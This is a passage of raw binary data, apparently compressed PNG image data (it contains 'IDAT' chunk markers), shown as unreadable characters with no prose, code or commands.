G�i�G� ���_�Qh�lV���!M�]�꽅\[!R�J��:�9���Ze	p?880�ɤ� �;�ɱ�F���H�G�ޚHJ�D"�쉄�D�����ۑV��3�m��C<8�X�����Z�C��|h�ǰ_�~I��W�!GL1&���t�?�3<���n-�X@��z�@�j�!�b�T��p�l���ּ�]��ݏF>*��I]�i���0��t�T���z]a�����%�v��l��5r*��f�>zQ�-�s��ρ���n̤���OqR�x�jC�K�0fh�㣬&�-C�c�3�E�,�S����0���>��"���]��o�h�牉`$��
r>�FKf�^�͋�bOэL۞ɤ�����,;�%�ޮ䢰������\��_��|������-z�^�[I����{%���M�I<�����h#ZJ�R�ݥ��������n��x����꾣�����E�ds���"��xȊ�>ug���-4�����Z+�"n�X����֕��~X�|􋹺6��G/���i?��=H!�)��%�� v�հ�r�W�v���MjB�Y9J#i3�"͒�Z��n�E�>�"�P;wG��[��������jm���N����� �p��@�%�Y���p2���uÞ�g�m�>rTg�������:�|!�+�}�ُ�]F�vsH���+Ll��)��Ob%�M4P��5��p�	9��m�p�س����m\���,�wꎮ�8�Y�;���L6��ON������ӵ����*x��ު�S�l��Ձ̩�wD{O���R���ۡ̧��ihn4|���J�N�$A�
R$i���LJ$��T*P������2�0�k^��fߌa u�茆]�a���*��*�Ba�{���H��OZx�����m�>9���"��H���3\���4*]E]�SX�}��[0Ӭg���sRNl��A믭N�Cx�1h�%DL"�K$�0���Ȫ�		�J�����0�z.���g(~Q�i �b�{Ϩ�'�yww�&��R����}��~ձq�5����z�Y�������3��������s���iq�{����o��{{��[.��醈������~]¼��	8�Z��DCs��|ou,��Vdn�$S�K�Eq��7�̋p8�?
u_<z�	�	�:�E͒d��v�j�Yw8�4���~l�����D*��Z��yk�u2������Vkci�vpO.�
�b��(�ڎF~�����u{�H���M�k����i�c���$�F�%h���Y�~$��X8��J�=��X�n!��I�RT�a���@�uÔ����o�ɗ�D� ��5��-���M@QT;�h�RĂp���s+�ѓ�y�q�?{�xO/�~��;G�0�����K[�^`cckkAV�=>RX-�x~�4X;����ښ�>y9�cc��%��~���0�^�SQFFU��*��J�2����8���|�1��p�.`�����:��`�!a��F���:�%ke��n.��7��/}�`g�>l�2psd��<�<�9$���M�y�89��8H�,�-l5]�:���&c�\'6_����B����J����8�E�"������iD��2?����8�Z �6v��ӯ+� ��z�}��l}����b�����j��`TR��W�.T�%��'��S��ғ�΀`���J8�Ѵ#S�����%�`E�΃-w�b���i�=��z��-Z�C5�Bx\R�l3p����m�E;hvn.����(�{+�˵�$֌aꓻ�����q� F�R��勅�U�]�LpG��{��tjPe��gs����k�Ī�c'19h��O\/t��ݭ8J ��������fU�Vȅ�!�"�8�@��ܩl}�k�p4Ym�.'�&�	�l�i�d�r�n��h��s�Ϭ������hZ4cStbc-�HEw"��Pw�"��b����Z��N����3Kq��U�v���9�ȗ�$��N�%Lz����hW#�/rf�/�O/����M����Q���y�(�ewK��-�ɻ�[u&jo� ~���WbF�͡2�,К9���)��zѽSIkM.�d׊x����ct����+��\^]��H�/_ �L�)�
@߄�3�V������f��/�_��L��V��^X��	�RX��GG~~r[%������
���
|�����l6[ ٘�S�uH��vb�R�f+��I	�a;��~F%��p��Hۢ���|��W�dFbh��u�}gg¾���B�K �7N��N�)�;�	�ྸ����P�Y,,�:�Y�C++!�e��FBO��#�2KU�hOW~?�a����=�cc�����-c���l�\�EZ����t!�o*2vA ��hT r��l��a.ь]!�9�qן�E�(��^����O�V��#��+�E��"�Үm�t�`�@�`�t*՗G@��Y4�R���8����������b�O��������A��=:�Ы���`dh�=�x�@��fd8��O��e;t�%ɘ��d���b+V�����|C����,�uQ+R�(�w�.XG�����6�k�/�S@ᝩ5�?+Jd��×���dcH#�d��_���wtǼ��I0���!��<�<�&	�Z��	�����T�Y���ڨyG�+��������/^|��9:G�y1���3\��`!(�(� Lӷ"QXVB���Ŵ

�;�$ ��)�V ��=�<��9�>Jy���O.�� (W�+�x:~y�`�Oo��n>L.�Ae>���l�j���1�
�'7�֫�H���ի��e7��]'>����n}L�y�}S ;nS�|\�í��'uzd<�l�b9�#k<Y�%;��^�_i=ܢQ^'�K�%s�3��iGK����T�v8�l*j�0E�!'���T"@��X9[Zb\�Ĵ�$��qۼE��Wz�4����l�vͭ���Z�!����rq�u�R�om#��[��v��>�(,���:`�â��Õ�����
I�^7��;X�b.Is�S;�N;4×U"9}���h���ğh��'WW�:�2_Q2f��x �2����ƙ#� ��������,DnCd�U��{����c/a�fv��P&��͵�M�룣�|��J? ۞�v[|�u��9��*Y��pq�βlG�BR�紱0_��j�M��I�R�a�^�T:�uO�o���MG^jz���{����h� *Q�^����T8�������� ���.�]u"5,�Q�c��<�j�v��'�`f��z�Հ�_����q�����gni?Ҏ��|I����wQ�b�L^ ��C�ћ�"m>/0�p�5l�2��[^D��bb��V����;�G�ǉz�s�֮/WNNN���CvOi�QU�C�sFz�������ӆن!�M�	��Z��|��~������19�mx�HkV�D���������yu���w�m�	v����� ud�j�lX�h�N�����akp^k.�JKK�Nl�`���w����-�~G^¼/�c)�N��,�~�Ww#�t���
�hξ��]h��v7��)�}��@���JΗr'�n��V(B5r�U��F0;I�t;��<<�(F���s����|
�iq[`����͠��d\��ܔ{�t�4!��ZQ	��#͐v���N�,?���On�O��j4����ryr���:U�+�}0xLy�������LS����!b=��W�<�����}}#�?���7��
�MU��(Ub_R�V���#���a;��u&Z`���D��1����B�62*5�K�*j"EJjGJ����ڍ����q�}]�\�蚇+<��7�9��;�p�1�i?�.6;M~��l"�0�#��X�_��bl;�{�z��G;bf�Z���g|�/���$��jS �N!$k�9���s;�/S�7܆e�j�Ǵ�k���y��A�_g��v6�;<�j�;����)}?ӣ(��b7Yx;�F��R�9����O� ��*�����M��D�>��g=z\/���r��;����.�>j������O���e鞛S(��RJ�MEcӤyw��)���:����B�W�|�$8p��܌�K����~.�~�^��h2��I���s�/�݈;����/�~����J8ܘ�䰠��y��ݕ�k�/����z:�������,.Yֿ�cs.���4mgwEƻ�P�ԑ�2(�B&C�HB�;��d�T�D2J$�|M������9O��Z�r%o �ߺᶄ;�{'��N����p|�������Ǐo�:�u����Q�H�p?�˸c�zϢpS:��4=1;����bbf���`�V��"�e����DS�������|���hGܽU���O�~"���R$�v6��lk=^�H�c�b% �Y���R����vw�]y��[ iW�������._vɼ��K��g&�҇�p�w��F/�]fq�{7��8��~��?���#�gm���vx_YY��_����G�����U�O��:/^9l���j���(�g+4h�ի�zWF�A܁v�v>�r\ .k�KI#IR՝��k�T��#���]��.��<�0Z-���d�[��zއĊ��7y��4>?|~����&
i�"��N>��i�wb2F��Q�w���Ck2),�|���4��a$��n���#>�pU�1��T�5���D�o�KWk�������CC�)wesӵ̤6�%u�\��2�G��-v��dا�����zl��fYGvrrri20,�P��7x|���iUh/D�B,��������'������b1�������%r�D.����u��{�:�[�'�#^����o���!t2��������heR` G����b���H�bU.I���*�n$�`��f���|�s�W��UڔV]i��$��CV�}P��F��_���~��IP��<���#,�] x�4Q��e�%yW���p`��4au3�
���.�+N:w�d�9ٸ��@X����
��Euqo,3%~��2��3����im��H�2�ƴ��4��ʗ]� �^.c�'j�	�x������D<n�dK����b���<ڿ���7g*�l���?�gs��
),���n%[�����~���#3>���`��w��N��W��UG6�g�!ɪl��S�F��]�M�F4##��D|�����$G�8��q������.��Պ�e���U�]��������k�}0&�|L�ZNǈ��z�.�A�����dܭ�+��dqWInXd\�w�˛L������#�� � �#�t��Ai�E���R�.����"�n�=%�^^ǤP�%u�U2����hԙJ�j2h���ka�u�\� ��������1B�b;�l�hz=�R��K&;�9b��W9󥙔��/g���J֑H�sn���q��E��w�Tb�tj'�y-�(��� 졶^�׮���]� �Ţ#'.������W�JQW���J����d�u��es�s-� �~�;�x��ט��<�jJ�,�\͎K���i��s!�]�w�xཬ�Cc)*=���� ��w�|
�q�V+@ ���������˸�`�Uص���e�pg��}i�>,�������'�>����& �[Ȼ�DY��q�Ɔ۽�+��:Z6�h�0�J�s���cYdf~~:��F>I��V��ĻQ��e�ky���=i?[X6Б�b'��)��^[�QXO'"��-6�Ef
�l.+�p+)*��`h����]ULV����G6zi�C{�����o��F#N�bY���u6��h�/~P�GՆB��S��@I}���ʤF��(3�4�OR�y��e�h" wxy|��uvJ�*��\��*�5ݎ��ꊔ~X7    IDAT��_{��(+����?�I�$ ���_����8�"�w����*z�h�a���4��qל9����/����q����χ~�&߲�imY,H��U\ǹ5���^ƴ��U(�.&!F#~W�� �.�R]�/m�6�A���e���T>|�E�Ȝ�.ƫS�Sڙ���z|�Q�oo��a����g�d��[��pdw3����Ϡj
�$a�TMD!gn�4®���É�}��^�  X]��W�� f�����܆|��I_�z�K����gq|I���:w���	/7}i��wF�I�dZ��EQ$Fd��r����FB�p]%(��)a�f�Om��ާ&[�n���1{΀ݾV��� ����;�s��;�'!�F��ùsY�ld���A�x�  ; �=�T,ut����I�H�դҬ V9{/��n������-E��Aߟ"�7Z����Ů���qמw�80�#w�A� ȵܑx�Rk5�z33�U=4��e2̼�}�%�ϵ>�����\nu�����oehaP�-���;#�W��6ph�!�s��c/��]aQ��r�t��f�N���SekW��Le\r��������H���;ĕ��w�`I��h2���^�<��#Ky�4����V��)9��3��T�B#'�ؑ�]%G��B��ؽ"��_��y���H1��Kv
Е<�t�L:b4]��ȓ��݁��i�5G@�R���	"4~8��y�-���t$����P�u���K��=�,�h㠒���Ɔ}�v)3)mE�u�t���h��.A)"�t �bC��/��J���NJ�K�'�i��2埴��M	w�&��A�u�l����O�>�w6���֣���7/�{��g��R�)M�q�a�c~�u�ςq��e�Ry�U�U :4�������
��u� m�0S�5��;S���#��|�s�����Jܽ{��%�(X�d"�����D�U"��������m�^�s�i��N��R�q��lw�U$I�H�К�6�f��j��OL@����Ѣ�I�lY;���n2�I�L&��Δ����+���b���Ұ_�n���*UH���>^�7i$@7�w�u����i���	CxY��Ume�2"��
E�B�?�;�_ʷ����cd�?�@�}9�ݑN�v �7$diJ�+�����~��NfkYX�-�j|�����k|X�}�I��Y�q?HGסYs&S������k)@������qll��1�w�F��9��~��te;KL��F�C�<�j)lǽE��;�-Z�Utff<Vh�3&c�����G��j����7�����sJr(��InA��[8r�:d���1��UfL�E����P�Tu�MU�&��D�3	\�!�y��7�}���ZGY���4_�P`�h�P��Qk2y]ٙ��d���DUϪ�N�w�J)I�Y�!�QM�}�t'n��pw�'��Y�K���8��ýယ�9N�'i�������|��]�#}&^���3^H�ļ��w����=�W@m����qR��>����(��l�v$u	=N���L�L4�҉_��L����w�V������D#��]����_���v�$����|��eM)dd����$˒26��O���s��X��9ް����8��]^/9�'�2.8x�ө78���s�2=���ݿ}�ۛ7�~I�\�#�#�Hڳ��<k$W����P����t�@��=�J=�8aCh�7�o"�FG���3k��=��b�z���ǖ�'҉4�iE��������`��j�\�DG���`fT$�h^-dNp�ϷR�j�=��t��C6�U�]�b�+X�Ʈ>)���l���h��is-{�JqjD��7^�ۓ󞢃�Ļ7 d�<��1���G�=�'��Qi�=�����v��{�q��D�����:?�Ǚ�! ��KL4���ˊ��Ŀq��g#Ŗ�����I�����G��޳�'E��0�VƲ2o p���Ew�VB�k�%�)�ܚ���a�sz��sѼSg0�89W��A\�T�w����n��j�H�:�t8����W��E�ֶ�S(�v
�����p�R1�	�� ��J�o��!$L.��ܚP�%4o�y�E��J_��\�D2�[�L'V+@�_�����a��q�	祆-��PB�dV��sS>�.VS�MG{V#��(�\��y����sLK�e2�����FS
U��pC���v���Ǐ��>��+ؙ���X��&Z�{a����]	x�=fR���q׻���2j��m�Y{�����������'Z(�L���;E�l�ќK��s-�-ca�r�|r����{��
Đp�˻�(�l���������+�T��p���H��&a*�f���
�Q㶳r\��*0ŉ��u��霺\�E��0r�e�^,q<1ў��X(>uWt��y����ڲ���bn�8ݍb���V���d(���+����(p4��A�o��8[(4:)ή�����jwzqd'I���h���w��(�g��!��t���D�Q��d�a3���b�w�ݨܝ�i��%�=����	��Iύ���כbM:�)s� 
+�ɼ�z�@�dw	�^k����4�cx���~�l��{��iB��h;��D�4���Tw�*ia��ä���&����jï��%4��*�a��:�h��GU�N�.K��`BN"�d���6}�>���o��-pf���)D�	Ḣ���>��T!&��~���#虮� e'�������6��S�ҋ���$�RE��p �=;��Z>Ƒ�A�Y���M�l��7�7����Ҁ��[0���Z�$�N�;q]��
D�5��~���s���&;��ͅ�[��
�y��X���2��`�n��Qx��:3��[��it(T�	w�����_�w�0DK� �W�H0�t�i�jI� W����f���ބWa�s��r*�e�1+u뷚���r��\u�c�m��w�҅s�^�.,"M2�O|t����4��T��HU&O�݃c�l���Tf�E��W�����x�'1��hG�n���<Ca��E_cFe��ev�/SJ+^f�*ym�u������y!�P(rd�7�3 �W���«��������yǰ+�:ʎ$�WQ��Ç����_ۀ�c��%�u~����(�*�\5�I�f��:ȗ�w�v�qW�Yxs����%��w��22F�a��;N�)��P9��^:-v����k������#�Pm��(r�w�]tY��A���;�nƭ�U�h�!�#jF��wsE��%4���H'��y����$U��ï~�ć�KV������è,FX��z���������Vl�(}w5�^�s��n_�0b��ɂ/�!������j��#��w�,����n�ƈp[�%�Qp5�5^n�8ǁ��r�R��ɬr��\z����r>��*���e3�׫9���l���+��	�Ng�5::�u�L����}���Bz|��v�gTʖg��~�}�B�/W�{1�G����۷�����[��nD;�ݠ��a=��Tf<��ZQ�ڃ��W���A���M��.�Cq}o�̓�q`he�D�r����Vj�?�=���8E�Z*��h�7ԝo�t�vT	,���x�R�Lz�AQ�E��Z��z�k.-���]Ә P�Z T!#~M]��ӵp��[,$_�SSS>Xv���ڡ%��X����\@�nӲ�/N���������xw�:��˥�+��vm��h;�@J�&)jb2��D,�I��
d�G�>�#)Mf>��Ꝇ��7���`��(MFDS����U��i�<[��HO��y��d�]�Bj���b��#�������z��)wAA��!qy�U(��Ԥ�F�X�Ud����V7��#y�Y"�5��:���v�������_��g��n7����n $�� ��;ꆬ�d$��59��JuH#����܈(����S������l�4bҼu��'���y��R��̣�t��ۏ������ē#�v[������P�������]ss8s��WB��נu�i�w�y��9���xľ%߮-� ?���`p!g��.���up��B��^Hmo�4_�W�r��loo��4yT�oV��XF��m���=;�U�/c�δN�l8�1J0ٖ�XÖ-����4ۿ�	�`�y0L�Y u/�8��dI%ھh4O���p7�L��w7w������t���l�	E��adz%����|�^o�����WG,ڲ�F��uU[1�M�b�z�պ�o�o�V��*�oƧ�F���\��jr$�$�yu��^@��X��xx�0��"�lb�bP���bx�n<��W����'(}h9�~r���p����`���~��py9�ߊ������2PZY��ϟ����Oo��ē���N�e3�aBG�<���y�:X9�K�=�Q�aAޭ#.��D����ϯ���T
���$^@�,���zoRd�_<�C���=�^,��q�<R�3h�a�Ӧn��Q����6�c�J�}4Q$&��Œ�R�TA����V�r+�|~���;*#)GS��w�Ɉh7�S��ԨJڱ6��f����{p:]�j�;55
���J��)H~�¡������f�� Ww�gM�t��h4ZS�T��o�(]%WH�7��ۣ�N�������M*��:�w
�7<�ݩ鉉͂�����ؒzg�{"r�O\��K��zm�����^��-��ܿ���I�Y?��������!��?����|�_Nku {ŹQGe �L�`d��BqDz�׫T"[�c�_��kd�Xn��Db'23<��5g�����XnO=}#U33FE�8��A1�W����ߛVog
��)O�c!^����#W��X��yG�<!߆�m�wv����&ছ�Œh.o��L��]��a����Y;�ߴ�3�+�|��5xe�:�T�9���@b0��D��z
A�hihd���2%�	-�E�*AJ�I�Α�7���*�����"Q��=���8�.�*�>��}��}�>\u{�^ư�1�/�F����4�����7��X(1�+^�<��9�+������2�A�5���V�f�م�����0��J.������֊��Ynr��Ys���sL��=��t�ڞ5�w"��QqX���+m�����v���*�n ��dV��.�R&�� ��nWP�����_�ԬWc�k�b	1�C�i!r˗ֆ#� Mjh��\{�ӂ�Om�G���ѯ�g�,��4����8�/�M��~�p��V����[~���-�:>Y�z�*�9J ���4:jA��H��ww��*���A^&Dn���!R�q+��Ɉ"+��鰦A���p1Kͺm��=18�*���/���?����^���[(Ł� �7��"<E9]�]�\�T�=�Z���}M��h��i�瞨�����Vۘ�%w�`\i�UҹOB����׃�`�K�YU/A8%I��AH�A��a�XFeE�ú;㰳��1J[DOD��y�a.'E���$y��D;��p3nĕ�`\�ɧO�z4Zg�,�ך2��!��^�h�Jz��1��n�Ѐ�F�g����Z�2z��;;�`�����ɉ<E��Mb���p/�o���I��ɔ`= F�I&�k�J�r���������ٕ����f�������r����R��r{yYQ���?��U��bQP���!whmGCn��Sz��W��]3��g�e��`_�dU�a�M��b�ف�o����D���۞?��+�O�e蒜\�&����w$���MI�cԣ� �T��?�ۺ�A���/ >#I�%�&Y����}�Bk���$�qti��!iZ}��Λ*H��T�Jq����*;A���ʻ&�(���-P	j�|����[�oA����s�w���V���k	��N�a��h�˪*KΑ��0�d����$u�=��0װ)��3�Z�V�`ׇ�q�,:Z	T̔�����H�l����;�ɏ������C$v� �k`$DP���$��|�`H��_#�==L��aw������pdt׬r�����OZ��͹G!�@�w�]���@@�tP�8]Q�t�RQ!M6 �� ��wm<�S#�
ǩ�H~�fvJ�J˨'��r�T�h8 ��2��UC�iU�=~��6��D�B�'�"�_
�48� ��=�{0+-�������cN+�~A��?���ڈ�X�}���e�$��ί���8�@��PX5����BGz��$ۊ�v�/r�n�������_�'��V/�4N8�����b��x�C�e.��1C�@��SzR�؈��h���9�y><>�1�%3�$�O�C�N�:6�ϕ���{[��]3�x&:�����[C�Z`�ܮ�[�����:�G4��0{��p7�M�N��^�&��'*�_��7Ϛ-0} ��>n.\��op��ŕ���GC�C��}5{�����)�%M����{"�xO+�XQ���ь4�)2�j4���r��F�ݚ��c�Z���s�8�H5�D�j	�A��24�j���ϑݛ�MX�`s	|r�����𢃈�!��E�^v�L�ѕ�<�0�u�<zA�2����9����� 
���.}�#g���D�rE�1��2�S?��.���wغ�;�l&���׵�H؀�_ ����a25P�(���/j�
x�C�e�Iy�-?W����K Gn���F}��U�a��s�t��y�>8�F���i�ĵDёk๜������l�\7c�rrL&OM6����v��{|�]��GW�ɫƏ��4��h�Ʀ(˞g�H*E����0�SO��/���œ�G������++LY��ɵ�w<v���)��+�2T�:|�t�Q^�,��� �ZAS�BE{ǆJ��n�[�W��V+��n��<h_-��A�YUiE�U7����A�c�x���`rtp�0��`�����?ƑҮ���	֓Q�J�q^��%v���ѭ��0Z�# �:�ˍ"f�l�@��GK�2]Fb�wzdU.KR0��y�g�+��Lf�+�axF���⼙K��j$��c#�VZs��Z%�bM��\2�p�U�姧���Xo�y2~?*qL�3�ߞ�<�z3+�z�����e~��Ŗ�˱�FNl���A��Џ8��Z���6�����_�e~�{���.�(uK��(ʯ�:���q��2S�=��;[|�;��ީ�3b[;Z�U>:�������C7���0e��0�m�����A���\��Q�WNtwR�e��~�Ȯ8���FBZ�K��U��C���&�L3�f,�ހ�xa�`�!����1�&2�˲l���-yA����<�a��~Ig���K�'�K�������s��=��{�h@��f܋���LI��'��g9�6y�[�Bb�h�Tvw�]�S��sճ�r����{�t���:%�4���S��^�#�}6g)1��W>��\\,��y�[�f��̆́�n-�^bu�8IT��=`Ǉn�.C �� ������֦%�̻�<��LZ�����lI���./0g�բK=���XK�ܳ=G7�e͂h[�U����������>����p%*ˇ]�P��b[��#���i� ��#Aqi�۵��&o�Z�_���(U���a�_ȴ�!x���1Q�,��\_.�Ͳ����'!��~��J�8Q4-� yx ���3<����rNV�S�y�}cBD����;''W���ʠ��t4,(�/O���J��~�0�ۏ�2��C������SDMS�2�~���=a�I����r�WP�{C�x	��L�΂Cj��u����,�:��u�t����h�r��7��\�)��q3�,
%,|������$�Q=o�%O�.<�F�Ȧ�t�}��Y��E��� 5�d�+"����wf�S�1,H�`�K�A�򃧉���'�˺[[���%u��֝���~��8~r)�]޴�-W���Ay�����D�]d�i��*�2�$?v��˷��m���tܦ(��\��t	T)n=�䳐�؅��`�(��6jܢ(�vF�~��    IDAT������W[��:�]�XEË�g웡�c8�k�4A:WNև\=u����w��͓����k����3`��`^	w~>��������u/�;H��q�@	�SVӚ��x� 0�G�d�!y��u��UD����˵�ɏ�/�v��iz�O?:�_S]þ��|o\N��6��̆��*���4�}P���RQP%c���J��=����H^�\��zh��|s��zƓ��i�Lぃ���'�[���Kӄ����G�0�ȫ�_+���Ł��y�4���l��{��+��3Ʃȁf�:�p�P��ߟ+ey� ���.W�$#��X?�JNN����7:��6�2��跨�����p��ϛ� |܋Q|�dugdIڶ�&�Y:Sb����}��_�:�˚�c=��bڍ��?A9:��|t�d�{ֹA�aew�FrB:�>�5��S�7��i�B<)(�\��v��>bK��Ҏ�^ x�]�c
�L@\��4}�$���酹���܆
�wp	2�'Sy�!��G��:������Ǌ��;��'�ῗP����u��Z2튴N'����,f�g.�E����B*�V�%��n�a{JM<`���-�1Z�2�hv�֯o�ܝ��3��XWy��%��,m.�/4��u:�Eh*��ha�e��$��!���l	f֥й��e7W*�n��◌ɌG��@���oX���D����$�@��\���HĨ�%�kc��$|��y��>�|1
SX���VK��n���9�f��L��B|.�y�I���z�n���3���5����� �@u�5PG�[����f4��uYVЀ�g=-l��l��7��2���L�oc"��3N$���x��f#��~������潗�F�wМ�XN_����PKꁺOQ��$��c��
A���I�03�F��-'��3���ח�4������u:��{DI$����m�ޣS}�QM'�U����~q��Z�4c-���J��;�2����c��4��a�G�i�f����ζ��[|팜ƌN�ϒ�}�y�'�
N�"%��`��(��԰�g�%�Tggϩ�ާ�����*�ɘ�ط���Ks����eC���f�n���l0�e�%������pO����(jL����D��}_�o���5z9�g�K���zj�
f��,�@ �i��WbOs��s�l�2����˯F�튐�z[�-c<��H�8x�X~�j�������	?���.GR�`�Ԇvt�o?�l�p���}����3��7�����!��ΩpI�����?�'�/	�2��
^��D�����3s��-�7"�
Wyϯ���7j�+Z��n����`���D�v��S�N&��}���_����O�@�����
X����;N��C�2ea�騁��a\wK�I�),�ZQd�\�.�d�'arx�Ɵ)9%;�h��CESUJz�m	3��/+�߽�i�V��ʃ�yŪ��ĵ����κ?�����Ȃ\(HU9��7J=d�-.��@8�QBx�w�3�v55�����m�*Fω�L4�+��
�4.c���x��l5O��p���,I�6�\$����Y�Y��o��ϻ8�r,�Y|Kzo���e��~���0.��]	T@��X�Ѧ7iU	/afز�b`F`��1B�38�8ʘ������&Bւ%#�H��^XJ��v�R�H�hTE��g����lՋ�U�->,��x~<�<�s�wu=��>Z����<mr{w��ƃm<�17���8�����{�Y{�r3����ú#��Č�0�1����E$�A�\��G��ɔ���{7:�1�UD;���!�(zaO��n��eA@����fj����	�no���~�����]�N�<���_]̺KhR0$Qoxp;��Jn]B�Q���3y����Y3n��:�,c�x#Q�<�r!�6�a�z�"ܟ�W����}>߉�޹P����M*$�j[�
���ǩɩ/��(%�/�ɂ�+YmV�.�p��WP��NZܩ�I�q²���5��h׻N
(���̑kz��L��N�P[�&G����4�^�B;=�}Rd8���%O�`蕪��k
&��1.�L	�q3�^?�_��g����ӎ���ǒ���V�^u |9�����|�l��mrw��$-��m�|r�366e���*/���'ϟ��T?�u7���n#Hu����FQ8��wh��p�o�L��Ht�tW9�]���̰֎�:]"54͋�����(W��&5j��W��6Fv�=]*<==u/�߸�����t�|���oJ-^,3�DU���xw�q޷{��9�Ÿ�3���	.�6�ЬKQh3òw��Ynu��'}��=_>#P+�����@�B"�O�pu� ���8����Z�c@�9ͤ��(X��G0������n�>��R����dF�!�L4jz�=]\꧲������z�zE�i�{�pɭ�LhZ���JO�r*�d���j��td	�̹T��w_��|�����gR7�k!�s�-��.bޏ����@�V@�k���wo߾�q�K)�6�k41`|;yp��.ڽ���0�{��7n������ŷ����p�rp)�>��oװ�A��F ���y�~�BV���#ܣ~��0��[���"�B��]�_��T.JQS�����.�4*�=��`�d_�`g�ju��q{�;��}]*�K��>�텒�uJܤ �7HoE�D�x�J��`	�������/�˻�˭s�i���	�4E�e��������WW�e�����~?��ը��՞��<��I�jQ-1���;%���̑G%CV��`�;Uw�#JL��g�-i�����\8-���zg�dg�OFb�&a�[[۽UO�g�a9���/�$妴BeAo��H�ї��f������U�� �\��:�M_��f.�"�ݪ����)�+�tN;�~*,g2�b1�����2��2J����lC�h6ې��n7������f�aȦ��{?d��џ�n;ޝx�����ϟ��ח���T���;*���{��T*r��9됊� ;\?IR����$�Y��������:ld��r�zx�wEu�ഹn%�'��g;�>���Gh-���H�A�S��N7�XR]�	I�㐓⑩�G���ը�S�t��w��7N���F���N0hs��QYh��ڸĒ��Jp�G�?��������o��ܯ(ղ�}���q���ť����W������4�K��pJ�
V�����']:r2i�e� EG"M ��vȩ����o-l4^Aӫ�Q���M�vW�n���X,Z������TJÀ������*��7k�%��g����:�C]W�>�;��`�djo ��()�����$Y8˨%<�Ky����)��|�TC�k�A6�p� k|?n�|y.���b/���ϟ]6���ڵ�k�� �t�~���*��u
з}义(�G�ߞ'�Je%����#]v�p8L��Ǖ�Ӆ������8q��-끺c�=	�Ç��)]x�{�����-H� `�)��O�$>)�Wo*�:�����a����.`܃��wͰA���6�h'"�~�{U,R��|�����ſM��$�v���S�W��жX�d�O��,hŐN�\��pL�ʰ��&��_-X��PY��&L;��������,��W���3{KA��L4!���UM�H뵺�:�-��
5�0XNV��L����8��ʫ�_"��..�XǸK笋��֒�d��w;/��/'k������n�e�xo��>c�����#Ȱۉs܍��&b���}{������⮺�a��N��Q�����$��:�T�<U���Z�ۉ6#�����j�e�C��f��E�g�����w��	��W*$?��{���MM��3����p��VH�Z�:2��.�$��Wpmf�p�y����VW��A��	�:��f��e�O��y�Z��W�2���Q��\h��ӧ"^+�Toe�N������$�^q<�f�	�I�\җfӤi��(:��hdfÏ,H�����[�:
ۈͲ�m��^0�P�2�f�rc!Mjr��&w�{��}���f�_�sfл}�6>H��8���=�y�s·���3�f��*�ȼL���@��GG��"�CS���<"�\~2oJr�sC��5噞�Q�[���<{�>1�����z�Ƽ=;�F�����d����ynij�Fs~�E�R�T�ǋ���7g����_��F����>`p�@ߨ{���@��  �����z�h��f���VϲaV�/aд)�#(�(���~6N=��>oo���ǽ�ۣ�_���ǿ�%?g��f���֌��w���l���k%qY@V�Ƣ�J����M��%g<�O/}뼷F�rK�滰$��Dd;�	Z�3�Љ��ҧ�W���/�`����uã��^�8��/��}w;LC��R��Ju��Z���K~��a��|�7��.Sj�w{������c�"Ҙ�cK<�t����6���D_��{�W�*.'�!���ث������A���[H���,7�����|�T���h����s@>D�R�5I�y)� ����͇� ��������ub�V�Ѐ������i2��� ������E���2��<??����))$	�S��x~a�k�-cs|���_g+�����3쌐��^�����i)�G�yfj�*��3��x�Q�5��t]�8[�E����Ӈ���#�!�u�.��b=�v�C1���H�廵��;1�Q2!��T���Q�@<�lr*M���x��k���Q�yojm�si)wu�lvg��u\E�{[��0*�j�:u_{���ֵ�Cm_��X�Ȼy �1a��>�.�G7U;a�5�W'�:�;�K?�ޤ��i�Z�9��́#�X.�շp�'��s���3�x�y�	�|.�a����b�i������ӆ�n!5�<'Yق��� �<'����D�ͳ�ؐ���|��U�Y��mi�q����Vs�X<wu�\�(������$��+��\�h�Yd��W�}>E�nm�;��&i�;n�;�eV+�8k+��nw{�#��D��.ÔJ�����o���^���rDvò��a��'��f9���zy}J=}�����[ޡF���{J�\�l�g஫��>����NQB�U�Q��*�D�Qa4)
�L�Γ��ڷ��	����x��D���lK��t�~�v�IV�O_���l<�aា�#��1b����be�}���"멓�Ü�����sd��q����98�!�T<o.4�t8g��@Cs����;��@�J����ؙ���R�l1�:��/�l�6j5f�6b�_�x#�1*R��N���)���H��5�>�p���lkVK�bh/��9�ۍ���e������Vc'�Y'*�M�in��Z�8��cP�]�� �sB�
�}a�p^���G3�����$�2\a�<��}��6h9����U� �~�;�{e���eC%�u�Ѫ{� =���O����~}�������q���5A:��'����k����pGm����{ߛZ]ڣ]*��Ӵ��t�Ш�@��q�@22uo��j��W�,�e��鋴��B̪v:�=W;8Tug�tr��U5�f$��;��t����%=�y�{P|.�3�_U�����Z����F�~��~F���n��i��9M��s�E�h��q~h~�6���~g/&��g)��=��ދ�p-Q�7i���3>��񺂧�g,	����TY����VX�� ��8匶�������Iu�V��������ts3�@���7Z-�yP�j\�0�S�;4�Y��&e�$�����&9(�A2(p����RUP��B���$��w��p����W���z%��`�ݻ	���y'P��Q���n�U5UG��c�f����;пse�3���$���>��?p���^{O(k��I*�RE��w��c�;W�j��w�\~�:�SY���\X���q���h��/�y�{3yt�_gg<���w�Qw,�Ub4-|I�YO1���;�4�h�FE�}f�o��1��{���?�3^gh�I'U�ݔ��{��{�{T��0c
f|V2��a���D~	�*I�ȕJEG�N�(��{;p�/;�2e�`�f��.D��U���u�xZZxǒ�e��zc�D�^{n3&Y,y���3O�q�J��e+b�^\����"��q^�Ui�X��i�7C���|�)xC;À��%ͽ#���m��o���G"i���������3�b3���4~}�f�@�������+�/>w�`qhU�{���	�A��G׻Nb�;%N�T��B���?�(Qa�Q�XxŒ֦�e6�<>no8����f�ڽ����˻������U�t���	�0_���C�;�vu���8���������i#��xyp+�q��>�K�<Tj�v��Ć�{�m
r�b�X,�<�bL����ġ+2������R_��h��!R�G����;��&/Ίk��d��~Ϲ���;W���ǽ��R*k�5O�6�ori�=A�?1���z�v�~��"��a���E)����}�߬��w�ag��dX�q�f�U����S�ܾ}#±E�W�Ս��x�O�pX���Gt:�ۯ�M|��^Ɋ^_^��}gOVF�nf������\Z��x�Yu�!PU�9����[��IdV�<ܢ�c�Q�s9�"~�;��)mܳ�~e׍�}�,;���~OC�Z ��&N������Il�7ܸG�=5#�V���{�Kq�� ������dbr\��kp���
